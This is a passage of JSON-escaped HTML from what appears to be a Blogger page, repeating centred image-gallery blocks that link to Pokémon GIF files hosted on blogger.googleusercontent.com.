center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1KqIvnrxyZIRZ3M_m7bJ30x9S1RJJ7LWQFsgCJE0VUKhTrKedOpOvCd3j-Y4_eQ2S7p5XzIohO7tGjioy7P-Q_dMqhg2c3In3wCSW1oEm2gMaw5sVC5zjrosAZvxbx3xMjP0IvxgqOF662QkqRFS-Op1F8Wo_l8xsUgRvdykSWV_CP_GgX_dBE_U\/s2048\/pokemon_2900000143.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1KqIvnrxyZIRZ3M_m7bJ30x9S1RJJ7LWQFsgCJE0VUKhTrKedOpOvCd3j-Y4_eQ2S7p5XzIohO7tGjioy7P-Q_dMqhg2c3In3wCSW1oEm2gMaw5sVC5zjrosAZvxbx3xMjP0IvxgqOF662QkqRFS-Op1F8Wo_l8xsUgRvdykSWV_CP_GgX_dBE_U\/s320\/pokemon_2900000143.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0cBt0Nc1zWYLooLJ17W2Nl1JONqt0tphwJWu9uxZ_keRP7AfjPUC23Xdm0Vj3bNXbV2yu1XG0ib0mh2_c4x9cdZibNyOAoWlrJFFIZereZ-U34_tTwXFm6qajW134F4kTVIJo60pcI1zn61vAS04Uy1luz9yLlPnkZIFKv-yczlSanHNBBalLVoN\/s2048\/pokemon_2900000144.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0cBt0Nc1zWYLooLJ17W2Nl1JONqt0tphwJWu9uxZ_keRP7AfjPUC23Xdm0Vj3bNXbV2yu1XG0ib0mh2_c4x9cdZibNyOAoWlrJFFIZereZ-U34_tTwXFm6qajW134F4kTVIJo60pcI1zn61vAS04Uy1luz9yLlPnkZIFKv-yczlSanHNBBalLVoN\/s320\/pokemon_2900000144.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOTEkAcmG3ca6oMgu7QdR9KHDSFOQOf9oa1VvKSX53uwnoUPhlSNcxs7-8S2pziQHDq_c0ieIAVw6kL6HZplE7B6KmeC-467t83F3HUE6dzLH4AY5mQKkxxZX174ixQkSPam8NSWrTI-f8cA42TGPaNl78L8kpZo0cfsD7_0Lv2wxq29ZvLGpEfuj\/s2048\/pokemon_2900000145.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOTEkAcmG3ca6oMgu7QdR9KHDSFOQOf9oa1VvKSX53uwnoUPhlSNcxs7-8S2pziQHDq_c0ieIAVw6kL6HZplE7B6KmeC-467t83F3HUE6dzLH4AY5mQKkxxZX174ixQkSPam8NSWrTI-f8cA42TGPaNl78L8kpZo0cfsD7_0Lv2wxq29ZvLGpEfuj\/s320\/pokemon_2900000145.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMcuALzMVa8tgWXcm1Xf0RH8ibYdaJa-J4FBlwo278_DQaZ4kaZ0yzDv5uLQaEe4L6ZK_TFEr-AJuvFcRKbgMC0EkPcAyUty6vhGg49jNBHhSGGXq5lGDlYiBW5awN2fUdA9_ZUK03y1eeYL4WYnghOG-vTnfPgOfxSlNpvMJ1LY3v_HgcNagHjS-\/s2048\/pokemon_2900000146.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhMcuALzMVa8tgWXcm1Xf0RH8ibYdaJa-J4FBlwo278_DQaZ4kaZ0yzDv5uLQaEe4L6ZK_TFEr-AJuvFcRKbgMC0EkPcAyUty6vhGg49jNBHhSGGXq5lGDlYiBW5awN2fUdA9_ZUK03y1eeYL4WYnghOG-vTnfPgOfxSlNpvMJ1LY3v_HgcNagHjS-\/s320\/pokemon_2900000146.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGXohNvTzhLMGbDJoXblNOjAEFy2zRd6hMDV3WLfZnZSb45cHtdmdwiP6-CmAhOy68PdGXvGf3P2aW1nowZ7cXZT8JwaRXh-E5ljN3nS6-YiQurAEWH-UYQSTEMLOr7L0RVHA6e7o3BiDeHCQt5v__5yBW8uEneiQwieStZK8NXZWxdwKI-R4FAxm\/s2048\/pokemon_2900000147.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlGXohNvTzhLMGbDJoXblNOjAEFy2zRd6hMDV3WLfZnZSb45cHtdmdwiP6-CmAhOy68PdGXvGf3P2aW1nowZ7cXZT8JwaRXh-E5ljN3nS6-YiQurAEWH-UYQSTEMLOr7L0RVHA6e7o3BiDeHCQt5v__5yBW8uEneiQwieStZK8NXZWxdwKI-R4FAxm\/s320\/pokemon_2900000147.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu-3bSn1_TtEsaG8LC63dyP7KlJlvaUh51yqhIFvuKu9jvns6JQ884MkA7k0X64dMIUIzwkFV5HURqCU4JSzWmHp8eMTsFCvcCpdu3oYCBvc4qrOj3r3lJ2dpo04AxwdAyxTGTGvZRSHehOCsmjhOawPJBEqOiAfSoLIl0njMhHY3w8sTFXlTf0Q_\/s2048\/pokemon_2900000148.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu-3bSn1_TtEsaG8LC63dyP7KlJlvaUh51yqhIFvuKu9jvns6JQ884MkA7k0X64dMIUIzwkFV5HURqCU4JSzWmHp8eMTsFCvcCpdu3oYCBvc4qrOj3r3lJ2dpo04AxwdAyxTGTGvZRSHehOCsmjhOawPJBEqOiAfSoLIl0njMhHY3w8sTFXlTf0Q_\/s320\/pokemon_2900000148.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXtb8a9H2LAOGCA0Z-xwyDNI6NhLo66JjsuhDCqNqhM_Na5BzHufpgxdXJ8mrfCQQDmEjoyS3RJuv-_B3tbTIWWPq1fdmHuebskhV4ZgmGY4kDmIWCBsFVvaPKsoIGMs5Cgi1H9W5EDSxJ3rgKqHm6T5xgAhyCiOuLVRMRcKpZ261xszzlYyZG09I\/s2048\/pokemon_2900000149.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXtb8a9H2LAOGCA0Z-xwyDNI6NhLo66JjsuhDCqNqhM_Na5BzHufpgxdXJ8mrfCQQDmEjoyS3RJuv-_B3tbTIWWPq1fdmHuebskhV4ZgmGY4kDmIWCBsFVvaPKsoIGMs5Cgi1H9W5EDSxJ3rgKqHm6T5xgAhyCiOuLVRMRcKpZ261xszzlYyZG09I\/s320\/pokemon_2900000149.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2SsmHofV7t9wkrVX2faEB0DWzcUYZJa-eb9p93IPCela2pNQuAYg1__YfZjOlUv9C_Pprxo8LD9HRcnN3Mym8zaK_2CbLzBfH_SWgVUGWeslLt_ANOGzKTwcVei_HIPYsDJfL8nnm_Wfycbk3XSGTvfbi3eCm4tj4gs0nc8BG0xPL-9dOXm7laEP\/s2048\/pokemon_2900000150.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG2SsmHofV7t9wkrVX2faEB0DWzcUYZJa-eb9p93IPCela2pNQuAYg1__YfZjOlUv9C_Pprxo8LD9HRcnN3Mym8zaK_2CbLzBfH_SWgVUGWeslLt_ANOGzKTwcVei_HIPYsDJfL8nnm_Wfycbk3XSGTvfbi3eCm4tj4gs0nc8BG0xPL-9dOXm7laEP\/s320\/pokemon_2900000150.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGJsPvSg9JCxwlpvTmhCjJmyYc0i128ptgS42zbB05q7TcLsmxjKsgoQtZlVUNM9J5fQQD81YKy_Gt8nLRGIYKGebAO4bM92EVsJL9BGiV0hRTtEHvcxpe_XnW1rRXHiaIN-fSrVeDScP1m3M0ViRac78E3Ua3HMXyoYsmjYQUqvw3jn5N3TcCuKY_\/s2048\/pokemon_2900000101.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGJsPvSg9JCxwlpvTmhCjJmyYc0i128ptgS42zbB05q7TcLsmxjKsgoQtZlVUNM9J5fQQD81YKy_Gt8nLRGIYKGebAO4bM92EVsJL9BGiV0hRTtEHvcxpe_XnW1rRXHiaIN-fSrVeDScP1m3M0ViRac78E3Ua3HMXyoYsmjYQUqvw3jn5N3TcCuKY_\/s320\/pokemon_2900000101.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NBBOTWZI2yNDRVNR6WSprYFiZuvdUHBvZHsvthuEyKLGbP-Gw_Jb4Scnckhkz5FzwKsCj7EqoQn_Ao-qYopdDkjDgBGOuNWjCgAhSIvHj3jKA6ttLsnuVwpO16ZxPCZHDuaI1HMc8f38hYP5KWUQU47OtidYIuh21mjGMGGW_oh7aWd1XSsupvti\/s2048\/pokemon_2900000102.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NBBOTWZI2yNDRVNR6WSprYFiZuvdUHBvZHsvthuEyKLGbP-Gw_Jb4Scnckhkz5FzwKsCj7EqoQn_Ao-qYopdDkjDgBGOuNWjCgAhSIvHj3jKA6ttLsnuVwpO16ZxPCZHDuaI1HMc8f38hYP5KWUQU47OtidYIuh21mjGMGGW_oh7aWd1XSsupvti\/s320\/pokemon_2900000102.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0ShhxtfoaQg-UiWmGdRgFjzxJtoYknCG1U3Gb4QGgM1Xjs-EVcKPJ-WHEBfahsXPqPh48tnRFBSwGej9rCR3S-8NiHxEie8HcMWb9IF6Z3o-2VXVJB93NqsTSOpfWTxNgdl3a4smfQ5ea2oDxWcjJ36WVnOuEmYse0BGnkqsMOQ3wnLT3AMmQ8Og\/s2048\/pokemon_2900000103.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0ShhxtfoaQg-UiWmGdRgFjzxJtoYknCG1U3Gb4QGgM1Xjs-EVcKPJ-WHEBfahsXPqPh48tnRFBSwGej9rCR3S-8NiHxEie8HcMWb9IF6Z3o-2VXVJB93NqsTSOpfWTxNgdl3a4smfQ5ea2oDxWcjJ36WVnOuEmYse0BGnkqsMOQ3wnLT3AMmQ8Og\/s320\/pokemon_2900000103.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5uC8sn-81dULBsa8fb17yijYyVQaxipfOSghKZmY_DGm4uoZW7yQEc6PEwBiBAokIWw6vm9a0oOIZ1CtaQ526mZFi5VMgEFgH7G_6qq85uR6qI3K8zhuBKf-PUNMDVzGyLtVjkoHz4sCJO37Tde86iP2KQ65LezqMLHAi1WO44wvOkEcrWT7PKgiu\/s2048\/pokemon_2900000104.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5uC8sn-81dULBsa8fb17yijYyVQaxipfOSghKZmY_DGm4uoZW7yQEc6PEwBiBAokIWw6vm9a0oOIZ1CtaQ526mZFi5VMgEFgH7G_6qq85uR6qI3K8zhuBKf-PUNMDVzGyLtVjkoHz4sCJO37Tde86iP2KQ65LezqMLHAi1WO44wvOkEcrWT7PKgiu\/s320\/pokemon_2900000104.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo6DxcFZ-_-jPcLVOrJpowBBGhFLaBEXLz6Ajv4ohJmTxlaulsc3gAJWXAtlIVQ4IEog0kcijuBo03VL_dZGU1hQgh1fpxrGc0E3Ct-j3LuS_Jzw_yiHHpcy7JqHWUZrdrF5ud9H8Qk0f0418WZxtRTX5AJK86401mxIfXBiSAvyPcMBJms36HARc\/s2048\/pokemon_2900000105.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKo6DxcFZ-_-jPcLVOrJpowBBGhFLaBEXLz6Ajv4ohJmTxlaulsc3gAJWXAtlIVQ4IEog0kcijuBo03VL_dZGU1hQgh1fpxrGc0E3Ct-j3LuS_Jzw_yiHHpcy7JqHWUZrdrF5ud9H8Qk0f0418WZxtRTX5AJK86401mxIfXBiSAvyPcMBJms36HARc\/s320\/pokemon_2900000105.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87hO8EdistAXTFdsvin206mIMGJPy0TD2or3uMXd6Y1HrmbGdtlCkMkYWujl3sSxLOhOHSqMqLmBp2KmMuI9tYgfm-XSo4u-DyfpBvyxdwzQihjhdp4Hli88AEgudgrxdMn9gJkj9FOjSIH1ZUeuCy4GBSOsNbAP2HhdJ18jnyYvCGqBUzZxnRjtr\/s2048\/pokemon_2900000106.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj87hO8EdistAXTFdsvin206mIMGJPy0TD2or3uMXd6Y1HrmbGdtlCkMkYWujl3sSxLOhOHSqMqLmBp2KmMuI9tYgfm-XSo4u-DyfpBvyxdwzQihjhdp4Hli88AEgudgrxdMn9gJkj9FOjSIH1ZUeuCy4GBSOsNbAP2HhdJ18jnyYvCGqBUzZxnRjtr\/s320\/pokemon_2900000106.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiic07zyqAF25pSq_rD6ZewhaVZm0JyEVJCZNthn4fAff9Ckm8qbND-r8hDx1TM1TJFXqBwBvchVMDVkMKc1rAvZ_FO76nngbaec5P5P1lxoITgfQoYq_5aEvDuWR9Yj0rehxCTJGkoei4U_gS5KBcJXGouet9D-Im1z9cmraQ4oN3B-_z4YwI8eHQQ\/s2048\/pokemon_2900000107.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiic07zyqAF25pSq_rD6ZewhaVZm0JyEVJCZNthn4fAff9Ckm8qbND-r8hDx1TM1TJFXqBwBvchVMDVkMKc1rAvZ_FO76nngbaec5P5P1lxoITgfQoYq_5aEvDuWR9Yj0rehxCTJGkoei4U_gS5KBcJXGouet9D-Im1z9cmraQ4oN3B-_z4YwI8eHQQ\/s320\/pokemon_2900000107.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIYymlASrOryw8BO1dOD63nNYx09UtXEvYGehQCHCCMYlSYQMb9eEt2MPH2K0NEV9lVeyk_iOC7-nZy3DNbbD_3mvnsoqu8IovJEk9ME6dhTYnJFzEsRSe_miq5jwXFk2PGp4Z-jYcP-F9SvomqXVXrPQt5hs-alVE8fVTezap0eFI9kLhUfULNd6\/s2048\/pokemon_2900000108.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIYymlASrOryw8BO1dOD63nNYx09UtXEvYGehQCHCCMYlSYQMb9eEt2MPH2K0NEV9lVeyk_iOC7-nZy3DNbbD_3mvnsoqu8IovJEk9ME6dhTYnJFzEsRSe_miq5jwXFk2PGp4Z-jYcP-F9SvomqXVXrPQt5hs-alVE8fVTezap0eFI9kLhUfULNd6\/s320\/pokemon_2900000108.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedlnlNiC2S46V7wYYF0Go6AbeV1tW0NLR6_UeEijMEcxLiz3PfjF2g6ObSEffLPzVggUuSj5q06xOg36FPo1XqjdhKSkqqKZglWClWKV1Sfdlpc3yrfAESQfKn-SDpdNyTh12TSusGkaGSbeGLG_VR-wtrDPi-ftsSuF26jkAbqrxJ6JD7LxUpkXy\/s2048\/pokemon_2900000109.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedlnlNiC2S46V7wYYF0Go6AbeV1tW0NLR6_UeEijMEcxLiz3PfjF2g6ObSEffLPzVggUuSj5q06xOg36FPo1XqjdhKSkqqKZglWClWKV1Sfdlpc3yrfAESQfKn-SDpdNyTh12TSusGkaGSbeGLG_VR-wtrDPi-ftsSuF26jkAbqrxJ6JD7LxUpkXy\/s320\/pokemon_2900000109.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPosNLrwO8uCVQ6ioWT0oI-6xl1g2rGa5WNKFC8yAfTtWZp8tC7ansZWvCgzzS3X6KhyhoptadGIfafUH-aqZu1ozV9tbLil-ZPMfCmpO3s-mX9MJ0XQZrb00m1UhYaJ44DXPMgqWw4endvH41gHE4H4OaXsH5CwkpKshZocpRPboycj9VyxGdW9d\/s2048\/pokemon_2900000110.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPosNLrwO8uCVQ6ioWT0oI-6xl1g2rGa5WNKFC8yAfTtWZp8tC7ansZWvCgzzS3X6KhyhoptadGIfafUH-aqZu1ozV9tbLil-ZPMfCmpO3s-mX9MJ0XQZrb00m1UhYaJ44DXPMgqWw4endvH41gHE4H4OaXsH5CwkpKshZocpRPboycj9VyxGdW9d\/s320\/pokemon_2900000110.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SPq0FCy6cozOVSOy1ivW2xlw2XKEIW7DChuGjeYAdWOwM8M038gEc9pUJUs3b8W83C6xckCyc6szzQQFRjnhx0-ScuxzuFwbBTs7u7RqERjp1afrrPKoN2ora8hkS3pUy7ywwqQfZ916f1AVzeK7yXEKqSZ3kvC-pLOol-2TTeTPrjUhmg1TGnrP\/s2048\/pokemon_2900000111.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SPq0FCy6cozOVSOy1ivW2xlw2XKEIW7DChuGjeYAdWOwM8M038gEc9pUJUs3b8W83C6xckCyc6szzQQFRjnhx0-ScuxzuFwbBTs7u7RqERjp1afrrPKoN2ora8hkS3pUy7ywwqQfZ916f1AVzeK7yXEKqSZ3kvC-pLOol-2TTeTPrjUhmg1TGnrP\/s320\/pokemon_2900000111.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWi4-xp-sMjHz_k5m9lQ5ltgWPDPRCPmPkZb9WVfRtFa9qtyE_3wSFeSaU7_-qqzkRV3cCq9smhm0FREVFWZq8K4qnzQLLSwyESn6QayhmkDqN6FIbBpUvh86Rh1Njip8tuc5woyq3Sz0dm42FwFTRH2pQXDn3uof43Yd65HEM35kksPcqo_gvF4I\/s2048\/pokemon_2900000112.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiWi4-xp-sMjHz_k5m9lQ5ltgWPDPRCPmPkZb9WVfRtFa9qtyE_3wSFeSaU7_-qqzkRV3cCq9smhm0FREVFWZq8K4qnzQLLSwyESn6QayhmkDqN6FIbBpUvh86Rh1Njip8tuc5woyq3Sz0dm42FwFTRH2pQXDn3uof43Yd65HEM35kksPcqo_gvF4I\/s320\/pokemon_2900000112.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-qRCFMLxAYlUjYcKUhoNIQdgcjIiUF0JgpBvW9X8Q307HaXCJ9i4HJNG12XrUAqrC4a_Jc2WzmcVy8lx2hbh8b-gGRYgKm2YvaIhsAZXRrpSIqxJGsqDGg4i_7dsCLFxUjAF71rLkkI_tgVrSEJV1EJ0Nkn7CdeEYkxAsP_aZ_38j5vkOIY2czt_\/s2048\/pokemon_2900000113.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-qRCFMLxAYlUjYcKUhoNIQdgcjIiUF0JgpBvW9X8Q307HaXCJ9i4HJNG12XrUAqrC4a_Jc2WzmcVy8lx2hbh8b-gGRYgKm2YvaIhsAZXRrpSIqxJGsqDGg4i_7dsCLFxUjAF71rLkkI_tgVrSEJV1EJ0Nkn7CdeEYkxAsP_aZ_38j5vkOIY2czt_\/s320\/pokemon_2900000113.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMhggkvvc-283EfFT1h9me629ZQiXa3cJJZS_UMSQwvsllAXTDvJMkOgwLcIjOc1X6JDk9OiYgK7wOvuPj_lYV3MI3T5wBXjgLncj4a9zluI6Md84vsqWRnkuH_ANb9LKqTnLS3b3lBslf0RLVwHvUShe5tlNWaj8IkEmFqRGlMNsS_m2T62Sg2FA\/s2048\/pokemon_2900000114.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMhggkvvc-283EfFT1h9me629ZQiXa3cJJZS_UMSQwvsllAXTDvJMkOgwLcIjOc1X6JDk9OiYgK7wOvuPj_lYV3MI3T5wBXjgLncj4a9zluI6Md84vsqWRnkuH_ANb9LKqTnLS3b3lBslf0RLVwHvUShe5tlNWaj8IkEmFqRGlMNsS_m2T62Sg2FA\/s320\/pokemon_2900000114.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEito0hApwLLUEnlkQXnug-kh7WqprVRNs8DWZZbZFWELRv61Y2fTaDPOcdiTokG6HOoeIGrqKWmC75rDCjPUy-3FJ0oyP0wb_FyNjYdGZH5bonR64nFnemYkoPUsYFPM9FD5ZQRloIg3mb0zKWSpzX9tR352iLydPrQkdDbpkpvyXiQc6L2AYkVkjkD\/s2048\/pokemon_2900000115.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEito0hApwLLUEnlkQXnug-kh7WqprVRNs8DWZZbZFWELRv61Y2fTaDPOcdiTokG6HOoeIGrqKWmC75rDCjPUy-3FJ0oyP0wb_FyNjYdGZH5bonR64nFnemYkoPUsYFPM9FD5ZQRloIg3mb0zKWSpzX9tR352iLydPrQkdDbpkpvyXiQc6L2AYkVkjkD\/s320\/pokemon_2900000115.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" 